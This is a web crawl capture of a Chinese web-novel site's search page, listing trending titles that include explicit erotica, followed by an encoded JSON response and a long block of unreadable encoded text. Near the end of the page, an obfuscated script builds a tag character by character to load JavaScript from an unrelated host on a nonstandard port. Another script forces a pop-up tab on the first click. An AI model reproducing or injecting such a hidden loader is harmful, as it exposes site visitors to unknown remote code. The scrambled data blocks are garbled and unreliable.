

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://haochufu.com/search/
body_size: 3248
content:

<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>小说搜索 - 第一版主</title>
    <meta name="keywords" content=",小说,小说推荐,小说排行榜">
    <meta name="description" content="小说免费读，热门书籍排行榜，尽在热门小说大全搜索搜索引擎！">
    
<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body>
    <div class="container" style="background-color:#FFF8ED">
    <header>
        <a class="generalBack" href="javascript:window.history.back();">返回</a>
        <h1 class="book"><label>搜索小说页面</label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <section class="sectionOne">
        <ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle sectionOne-active"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
    </section>
    <section class="SHsectionOne">
        <div class="SHsectionOne-search">
            <form name="articlesearch" method="post" action="/search/">
                <img src="/static/ss_wap2/h_search.png" alt="搜索">
                <input name="searchkey" type="text" placeholder='请输入要查找的书名或作者' id="searchkey">
                <input type="hidden" name="searchtype" value="all">
                <button id="search" type="submit" name="submit" style="border: none;">点击搜索</button>
			</form>
        </div>
    </section>
                    <section class="SHsectionTwo">
                <div class="SHsectionTwo-bottom">
                    <p class="SHsectionTwo-bottom-title">大家都在搜索</p>
                        <ul class="SHsectionTwo-bottom-content">
                                                            <li><a href="/book/40886.html">灭亡之欢(np）</a></li>
                                                            <li><a href="/book/40885.html">走廊上的意外碰撞（1v1 高H）</a></li>
                                                            <li><a href="/book/40884.html">镇渊2</a></li>
                                                            <li><a href="/book/40883.html">同貌之恶（兄弟盖饭）</a></li>
                                                            <li><a href="/book/40882.html">不周山</a></li>
                                                            <li><a href="/book/40881.html">万人嫌女配她又失败了（h）</a></li>
                                                            <li><a href="/book/40880.html">药王谷伪父女 (师徒养成)</a></li>
                                                            <li><a href="/book/40879.html">扁担下的欲火</a></li>
                                                            <li><a href="/book/40878.html">【JOJO乙女】王小姐的漂流人生和精彩可能（NP）</a></li>
                                                            <li><a href="/book/40877.html">浅水区域(出轨)</a></li>
                                                    </ul>
                </div>
            </section>
        
        <section class="sectionTwo">
            <p class="sectionTwo-top"><span class="line-between"></span>推荐阅读</p>
            <div class="sectionTwo-content">
                <div class="book_list_img">
                    <ul>
                                                    <li>
                                <div class="book_img_pic"><a href="/book/40886.html" title="灭亡之欢(np）"><img class="lazyload" _src="http://haochufu.com/images/40/40886/40886s.jpg" height="120" width="90" src="http://haochufu.com/images/40/40886/40886s.jpg" style="display: inline;" alt="灭亡之欢(np）"></a></div>
                                <div class="book_img_name"><a href="/book/40886.html">灭亡之欢(np）</a></div>
                            </li>
                                                    <li>
                                <div class="book_img_pic"><a href="/book/40885.html" title="走廊上的意外碰撞（1v1 高H）"><img class="lazyload" _src="http://haochufu.com/images/40/40885/40885s.jpg" height="120" width="90" src="http://haochufu.com/images/40/40885/40885s.jpg" style="display: inline;" alt="走廊上的意外碰撞（1v1 高H）"></a></div>
                                <div class="book_img_name"><a href="/book/40885.html">走廊上的意外碰撞（1v1 高H）</a></div>
                            </li>
                                                    <li>
                                <div class="book_img_pic"><a href="/book/40884.html" title="镇渊2"><img class="lazyload" _src="http://haochufu.com/images/40/40884/40884s.jpg" height="120" width="90" src="http://haochufu.com/images/40/40884/40884s.jpg" style="display: inline;" alt="镇渊2"></a></div>
                                <div class="book_img_name"><a href="/book/40884.html">镇渊2</a></div>
                            </li>
                                                    <li>
                                <div class="book_img_pic"><a href="/book/40883.html" title="同貌之恶（兄弟盖饭）"><img class="lazyload" _src="http://haochufu.com/images/40/40883/40883s.jpg" height="120" width="90" src="http://haochufu.com/images/40/40883/40883s.jpg" style="display: inline;" alt="同貌之恶（兄弟盖饭）"></a></div>
                                <div class="book_img_name"><a href="/book/40883.html">同貌之恶（兄弟盖饭）</a></div>
                            </li>
                                                    <li>
                                <div class="book_img_pic"><a href="/book/40882.html" title="不周山"><img class="lazyload" _src="http://haochufu.com/images/40/40882/40882s.jpg" height="120" width="90" src="http://haochufu.com/images/40/40882/40882s.jpg" style="display: inline;" alt="不周山"></a></div>
                                <div class="book_img_name"><a href="/book/40882.html">不周山</a></div>
                            </li>
                                                    <li>
                                <div class="book_img_pic"><a href="/book/40881.html" title="万人嫌女配她又失败了（h）"><img class="lazyload" _src="http://haochufu.com/images/40/40881/40881s.jpg" height="120" width="90" src="http://haochufu.com/images/40/40881/40881s.jpg" style="display: inline;" alt="万人嫌女配她又失败了（h）"></a></div>
                                <div class="book_img_name"><a href="/book/40881.html">万人嫌女配她又失败了（h）</a></div>
                            </li>
                                            </ul>
                </div>
            </div>
        </section>

        <div class="footer-space" id="footer-space">&nbsp;</div>

    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8771c846bff04e21af70808d7f67addf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ltz.1gptje.com:8003/d/6743?t=0.19866586779603312
body_size: 1143
content:
{"key":"[\"6f\"gK1os=\"dfXY5F6LY5MdfM6f\"gso1o=\"JF6^Y\"g}1KQ@0Q0nn=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@o\\\/0{\\\/}1}{@@s1KoKmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/T+iS6L5m}pJFCYm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\\/\\\/oNi~1wC^(mOhfd^sm(O^g{00s\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/^m2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDm^sS{JKT@2mX6JgQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://m.nenwarj.com/2024/08/17182237646.txt
body_size: 221660
content:
~0qk;wqhprtWre7/rN42/KFoS+VWLq+thtC)6Ioy]dTq/{UE/K_U/nd;QO@z0V}:S@Q555:^@_ss/{^@KFT{}oU11(^O_L6FK1^+:z^&TL&Y^zsUY5C+Q+AO(|ps&YC)/L^J@F7y};5yKfYnKoQn:)^]2t^UTo_hY)V)/{_:T7/2q1i^_]ut)UxWqLY)4FCWK)_&_)T@K1^&:)6(@(^s@5^JT^RD(y4&/K_d@7/__f7s:7/XT_&ks^nB)fY}400}i//2:F6Q%{6V_d:9^9F/5zVt_L4L^Q1%F:::@56t_z69:d^-_7/sK@udCL:A:oq4^:YnSdTq1Nt;F::O4e/X@UY_pJ6C4%Ct/VQ]Af^JT9F}Roh-dL1kKJqo^L6F%522h{dyJLT@T:}1OYY1@JJ}h|o2NA]wV(YW^5_@@F^L@-U|A77X/L%u%o~2hz:KKKYV:%/-L;XiS:~XYKV(KdT}@W~s6L)s6Qi(_+J:h:;yRsT;YNY-5N5&K1T@4+;X%(6@qK:-qKdQ/{12JQCL_Y5-1W+5q)YtR%xQ1Qd5K5:(Kz^UCziECY7/X))9O@]fONeXJQ4ST1YB2;42KLYt_;k^_Y7/R:;+/qh7dfu1S+uC&/2d%L|XSUh:q//ss5ut|/7_1tdpC-OpzzYz@yh5f)^t@7wS@Oud7n%C277dK{17FJOsI)@rS^{{e5~)-FxyJKxWK7tC4E]x&NdF%{)k/1iF/{1;/1@}/{1k/{dQ/1@Q/{1s2tVq/1V}/Q);/Q)V/%)X/{KQ//7s/1@F/%/X/Q1V/{d}/1@F1Q1Y/%72//7//Q|Y/{d}Q1@}Q1VF1Q1;/Q)k/1Vqn1@Fnt@FQ{%}QN1k/1iFQ%/2///s/{1sqtVq1{dQQ()sqN1kQe/sQ{kqn{KQQN);Qt@q/{%}/1VFo{1kQQ1VQ{te/Q1;QN)kQ{xq11V}{{1;Q()kQf)VQ1VqQ{);Qt@QQ)VQ/Q1YQAn7hyxqQ%)2Q;/XQN|pQet2Q/7sQ1;Q{(1sJdtx7KUpS;/sn/7/QQ&Vs%Y(XX///////T9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwS_yx}CywrRWw(nt^yDyCr0-C+SUV-LWwWDyCyXywWXywWFy|WKy|IKyCIpWxrpWxrpWxW%WwRTUk-KBS~kW9hF)kn4;2+SUC06d9~0(wOXtsfsfTnsyTnX(^(Xy|Sn;i{Dy6{Ty6}TUk-F(sq_fk]otVn4WTW%WwRTUk-K~kA4-s+J(9~J)@op(^~^;^]6)sA0eiW6W9hF)kn4;2hF(E}Nei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrX)V0XW6uo)VR_(4J4f]+qUC06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDtsNBY&uqt}+q(@Q}(^NqB^A^WTWpYk}L)2yKYk}Dei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrXW6uo)&uN||Je(^q2dVnh)E~X-sAFUVn0iBIQW2hF(xnSdVIKUCu^NC(4NwIFUVW4Nx0s-|~StVW0N^yFUkE}-@EoN4uqNChhW6uo)&uN||JE)@N})VA_fEqEei+o)&r_UkqS;S-oNSIoI4p4NSB@NCER~BAxN0-nI4Isy4(oNBAwN|IoW6uo)&uN||J+)2N0-VnCUBqEei+o)&r_dVqS;S-oNSIoI4pTNSB@NCER~BAxN0-nI4Isy4(oNBAwN|IoW6uo)&rKIs+q-&~X(q~X)@DQWS]S)@+qW]uO)s~X(@hX(xrTNxo0Wxh&dVnS)sf4ziW%WwRo)&uN||JEU&+Jf^AS~2+X)iu4f]+qUCJJ)2N0-VnCUBqEei+o)&r_dVqS;^NSUCWoyV-nt|I@UVIFykI0y6}6NCrTt|S@-|p4y@~qy|-@yTWp(s~iUV-KUkQCfV}q)2~+~w06Yk}Dt^~JUwJ^yk-@N4y0Nx}q-Cy0t|fhNkIF-CI@-T}S-|AC-|psykB@;kE6t4opexQTUk-K~kA4-s+J(9~J)@o%WwDX(^~^;q+E~CopexQo;2hF(k}qfkE%WwD/Y9uh-@Fqfxuq)^IQW2W6e4ou//1Q/eXK%7CsQX&0{/tR{;/_1Y45K_2On%)qn;e6oYw7sFs(@Q5U@N7V}f||0F9I4{1N4yXzT(C9RL&ED{tuDt%%X)T1_5^oF1d}Ft;TL)xX5:@L:K:J:zY^JdiCO:kp2nKf2+_d^U6&qJVBSnz~SW%;C-Tt6O^Whod]hW;xp-u/72}{YsJnY9f@f&~4(2]D)@nF)kF:dVh2U^AS-@+h-]QY&AR)Vqq-A}UAA]NiBAue|S}yi0J+iEfk~B~wIS]re4oQewLK;|psNCB0y4WRyx{_tiD5z6SO+T-q+xy6Wir79h0(kROUku(V]~I|EhEIwDoNwrLzxIp9upBErDWurrrh%II]ypw/rxDrrrrrprtWrrrW/DuFx~I60u)upIBekS4WEz9whI{Ai^DW0dxI6RpX~:Io(de96h}u(h4nyd|+p6W7Oq4+L:&tq4uCTJR+LT)tSTA9U6iWyTAE26~Q9p~zA;7xOS6ez6@Kyd2|JAun{5TS{d2A:rdXA~V6AVJ&6}0Xfp}tqVJw:|%tsFNKqz}-2^o972}5(;};:StDK5@oN@QYVQi_x)RBSewpDOpez1Uq^9]6RoL)i0n{5&+qVoW]~so{Y)N2Tzr1h%Uy%5eOTf~yrRUy;tuC}K}U5soFk/)L@t~4oQnQ_17Fs1VwK/-F/9|J0UphU0o_V/&^}y6COD-{;/&0}N6JUQ%_X&X@4Q4wf//2w&T@Ie9S6RyX@wRno/)tS{LXdt@1{e57VT;k7X@DKQ7%didpIrezJnqCKt4TiOWyt_hppRr%%rOoKWr4O-I~BOChhp46SSrEWW-O-Op+~ueh6~T^^zkw]6)-oOB_L6hCCuA;Vz;kozRwWoD{F^Ch;)ESYyKxLIxU-x4pruqtSBL::ii|BWz4++~;|qSqq]I_^BoLKdIwn+Up(:^Sq}O@didVAoU+JJJ(Sh^qqBp_^diBIK+oW60y}^tNz1V-S0DT~tRu~u;}Lz;p2~C6i-L}Ft|IrC6I|ppJh~dx-D0oF]h:w|5V)NeJrQ-{W;Oww~4Rrz|OY;:JNdkk@LzOw4|/{{rEyyIzrD(e(9w55hRDBWWzt+Ir4C))w]LLLfXr:_DEL&tICtyNIyFurDsEBk0wWLiI5IC(9qkEEA2EWY:54(h:)52NSN]yr%__i@0w|}w1r5D6-E_wxu&p6@{]~/wt)Ru9u9REEkLE-&wuurfhhuEJUr]kxXtSrIyUk0R~6u1~Ne]E92w-y@04|@wRxD4RRSXFE0/IIEyyz]Yr{h]EhENkDxo/O-W|5NTp|4T10we;z/EWSWtIWz~IfuU]RDkx0_kk_0I((|RNw&iX0yz2})~pC&&A&xXOQffphTs@@k|4%YkW+;+iQFJLF%s@@sx|9BXUi1oTfQ}|sJsss9)s/10ss2{9tX6i_pR_%;]|]JKsoO)1w&C7fFYQFFV}z]pttUA7&SL0k|7RRhFNo+W}@AF2))5JR1|rx%~7-{0ttd%/16SF@R444wk6|CuuwuALyDLXXtwzd_0e}911r1Ce:XLE9;CYeeeIQ/O5xRTI00yeDxNt%4e)er;51L0D/@Tn@S41)pyXJy/F%__4Oerip&p/p|wx4w{/__6Y4D4K/NQtI/5s:Sr]&JrXrAdpwpW0^rt5OEru;NrWrOrputNrI|xI-IAfWEyoJuENe~CrrE{oI((%}puD2zE]{@OrwU6hLX/~or2ox^r]V5xxxp|hxB~oDpF0DWJo6EyeIN~w9/Q^yWDU2ryEWErdx+dDRxBo{-qeC]OpJJpk%6CWdqD5&~d5hSBLC^0V-e;6]%;^Wr;ptI+:dQ0AT(hkyx5WCd%rWR4nuC^%@7kN(-4CsY5ON|5K0-%~K@eSJC~WRu2TSEXz~iR0O(CryIK~6@_SWp_2;E5:pJkICyBLxESKNAW;(np4hDkdow2ITY+T-~XCk5VVFVyWroT4r;e:USkts1@x]1IEs:z{--}CEyQ1L}+u1@t+6@sDoh6Q1x&TXWY1U4utf1qKUX;^@iF7r-Lwe)uYQ2hR_Q:]Kp9;ANoEDq(_U0^tV65r}p_0+-W&5z{x~Ar-k;+s;/X~5R2xW]{4^N9/wksL5s/4YO9/uShr7IqIEuArzrWeTEr]kpTxwD}xux^ouwOII@t(%EB7eNp9WO6DuYN(qDq)DxodNWrWzS~Jwr)Kur]dODBxu]S]iLre7VRBrIOIprt:OrrQ-Er(RwrxEJ9@Rx-%y~u~YQOBJD6-}9~R6}5EV_&VKwA-ACVe&fLd@}i+~|;zdzJe4iJA@~psN}O}C@YfWRohU}-{VqV|xp+Ssf1dN4riy^%]4z~YQndtD62T5}yx)kuC0BCEyVKi6}4SW/%V}0sxAUND]fF|y{Y2TFU6(RSw9YhDyAVXYUkV&y46KAz9}qCd0^:0hNs5d5^yU}CwY{wB2)U{Q1F]/Ts:kyCEt7zKq4FOt^%d4+X^5KKJ|YrALsXfS}QXq}Y%{V2w&Yfw917(:i{~9k]h|C4Y{Jd95_YTds/dSu7K0JY%7u]IOrI0orE|dLyKwyTkuh;r~;()II]IyrF5oE-YA2xk-7|hXsOoD~eBrWNTq7ryK@5u_X)sIC6OE]oX5rrNDNkrWzhtpuw-h46SS]es95u7]&pwu^Uru6I6S-qI|9E(qJ:kzB1FkF~-UVVCzqdFp_@L2h05K(WzNh9+O^_f]x_IT(O@;&1NT]hFK}:|X]d5_2k_&%NSWIYU}12_]UzBukRh+)2WD_OAS}S%2uo9_B^1q&qFB0AqnC|9;I;{I7{zJS~q@NOdAA5pQJAORd&AAJY}sKsVq)eD]wu]RI9Yo)z@5@NBts91C;yJ1Q9N6Kd426BQopte4QRLFzU4+{nRCC;{oV}r:e2&|2fiq}_xVup^q2r1A%:_7XCB~CK]WV5D1O{UK~LXY7/24pEdEzE9~kpIkw6DuL)&xr54p2sJprB-DErdXRw97/Lp-whpOIk0N_Ew2Fx_u_4XksuopI19&-E^py;qydhww;IurwsLq]/_Q)x/^Cxwf+ho6B~N(ix;_F~rIy(Vfd1(+1S^(usw{(hhs;+-RIhA5%Ex~rCW{~hA^VyhERq_d(V:RJV{()(@;dnL4i;BQIdoDA&nTO7/OT~hu/LsX%nAn-]45]0hzseWt_2p]I()Uf7y;A+%5p2FOwCxD(hz0TkCud-}1i}5x)F)yLJxiBruy@Uh_%|Nxq_0CU@6SfqN@QA4A^u/JXy^{NRY:irk~&prQOR)|N46fFk%uA{/2I&:KyJtVQ|FQ&VNSW-L9N;YQpT7yeTn|@{sOuwOD4AK/T(x/KV&XI_}OI@e0]uCz0T6Q{@x75SRCV]poeN:EernUN0rd/R6k%R:RCY%Ii0oLe1uEB1krTJrhks&rI)%KEyfkxhrrA|rp~KVppu5{-_hNCk+|^R6}]d{}uAew|xBW4Cu~ofzk6Qn:4J^_WTsxxWnN}TNI0Kq/ooX&_i5t5^FkVfTS_YV{UkCQ&kr(T4+no/TDR&Vn-S02+f&2C6VyRdXNDfU(&~^)NNU;ofUehf2]uftiQU]:WyyLyirFx~tioft~1(rx4rrN+uyo+I5hOUtWEp1f5UOA(fyOT+@skA;}6IxtCru0zutR^Ay5KA)Lo+esuAiO7UerdA51)I%pXuI|N~:{4N5QwN5/A~o4Wu5wzUo6}fYse+59oUrDD-DwhA7{4Au]yINUertXUr;Wo-urO-]QNyrt&rknNrrUErFs1r_5q(TtK~x~}(us0rkrOI9Xdr9xNIXfir]IYrTB:rkIDIWknr;otrt~@u{TUf6Bt~XiJBfBe{}(+p47IJs-R:&(]:B(E;^AAd|ruEs7hz&6Aiq7|Rk7^Vw7h}27:7-A_T9AOn|A&(Apx~2UJE4(TA&7s%wVWXwA/R2V9T}VwU&~sFw6Qh&N|X9+nL4iJoCuI-If+~oAdxqNAR0wypDp920;5qBi1Qwi4:}rWEprt|I|)^wtYrIi1rw;KR6UoDVz55}wytId({4dUi^rLrTrYIIpL&Ex14SwV1sr;0oeTu}h9A&fDE}t4so|S]Iuw%Iu6wIrsfke0yoeQ5p|02O|QKVhE@OyO@&S|~DBrdEIW+rYIN|Y7yqB~zBuYuTukiDwXopwYYDw__Iu0Qru6srYLWpw(xrhX1/FW-NL95~J|tL0rDAIr)7Wk9ErruXErIL-0rDE0~uhr9Tyr4i0rLqf^WOFp~UOkzuSrUt0k+A]upRN2wAAswAUs0oh2;YQ9@Y+-OzppxBU&}eJ-^px9oV~oJF-o52QsEpQs9LFoJ1kB6;UVU1y@Vud-_;F]71+}C1]nh/_UfqU^V~hVU&-}^00roQQ4^^Q]SW+sKC+ITqqB7-xw4DAI9NBr(tL9_RLrTX+i5d-kCE]k6F}EXOV9&W0o9yISohN|KQO60L{rwtpE_sFEs9(ETyuqW|I+4oB@XXLOyE@V_ONCuYErhkOW%_AW|Bi|%T+J]+^+0^RBWx}BWU:AoWJAwF/0V]w6A7EdIDQJB]~/rNR;reRWr94~-wUWr]Tiry4tru0Lr_9ErEKt+K5WfirEOtWNyxNzu_Xir;xuIX9K-kIxI]x-u|w%J|pxrTVWxWA:^W4tfXtYUXuAEKdhd+WxJDuif0f2^VN2d+20ptdSNC+R:zIwUR^w6&ftS@fJq%|{-s~O-s|2-sCAqTUzdC;2JThz^tF16t/h(o6I^rY5N+|kJ&u;p@R)pnJ+iyu2uUq;hSAn~dVOyy0T6ur/p1R/rxWwu]O6rzdirrW+rwx0rFRUI1%Nzdn&6;L|^w_OB1TRy5oeNJw7r5W5x)X|^u);ftR/xNfpJi%(~eU;fFf((/0X%]tYFwI;nCuNun|N&JSNfJ2R+US)Y@Yx)qeD-]);XqSi]Uh(-^Au~Br~Cpw10Dwe4Drk|Duu}pwS}Ixt;r-rd@hL}ruzD9&iSCONT@SV|pw%@IOrsrtsxDBd_DY0JUrI^pu4;rw~XrwBNqq(Y26]O+e}^J9A50OdrSAd]q-s;k6^FB7f{s;^{UVCB@-%S:OTod7SW^fwedCEO@~0d^A2_EA|pK7orn+7z2~0LKJe)&(O2qiWhniW9Bqo1+~^F@CzA0^AhBqFfs;5Ipwy7pUyi0S&Brr:zD)};Br4Spuh:DrR:rr2VDw)~wz6tIrDDWeWTiVoXidL@E;Tuq2;eEr~9/%iDNWWQ]{rT^U-/oK9U_N1eCAw/{NkOKTw/SAUr+J|u2zJ}wVz2V^U}iTn0L}EtfzArfk-B9NWB6d-BS^Unu-rD5xIDF{zJnDrnXIrz%(rU-Bx1ySr4Q_-)/:BzXIx0EVpEeorQNWEr~QpI)qIx~~sSx]wx50r(){rFo-kWOfJVzKE~~LKk;_wB7_2;pNkNp~B-L@2rFY:1~}1qO;-JuJJ)Lk:Q6(sx~AdQQd)O6un6Td9NzkOLr^4f+^2/QN46%_9Qyi^BSq1FyiS(]d]2kTtuBTORpo1FE]07^@S5|V]V4WrDynErpDW}tqd-6:DEdEr-OrrWxIws}rpKRW1EC/nh)_+y{WyVeWiB%oVA;+Yrw~{x4e~_xD(qOfqO/Q&y/o&A5T(^wY-(Xr{NsIBxJBu_}QC^}4]rWiYhxA1_~E:UYxt~IDDdi&FFrVupE_1xiTFrr(ux|+twu0JrtLFWr|dup4%B_4ErEt{ryfB_kkoS]R)xsrJITUNr9)KrrWzUYNADudprrX7rri0iATVfBi:ABV(S7B(VF2D~zn9On{wO@SJ_nyLUDS6_+-F^n&wV+IiU%])7E{-JC^Aq&&XRSf7VXYT~/eS5kL&_S~E:1hQ~WN)Y&-%4k%/O@AJJ^xk6UhWzUN7:WE}_RL2pyxprxN;u1rhrWUpO/kTLk}~Lk;/{puq~Du&|DrTzDw7VoV:hCLLqBJ4z5;DJk|JI@|C25r0VIfY~O&y7pw(+nwu;r;/I1Fr)V|o-sSNzqe6Wp)xxIuSfr:(1DSN~UwX-nD]N1DpxSy_Y]SY:}&2}WY)F9:Xt}F~~0utsp25krySipwOVrrt2Dx{WrrQOIDXCBuy7J)&V)th_+wI1Du_5}w~CIuou)4;R{uxtIuy|IxT(D5BryRWK1qBR]N~nKNUy)O6/d5J;C_AS0Op&s5U-50eoyC~d2R&y+O%nz_:4C(VN^An&Wprft0(9-_X|s_OdBA0z:A1y5;t0)RCy2(S/Kx^^S(s4i6|L&wde0;(OOxKyC5CC/A2IB%0d0]ypzBzr0Et0wSrN)^I;6SrIp_DN+Erp1pr:NtrJ0-rio{pRdyKhiXVpFSy^O|+TY~S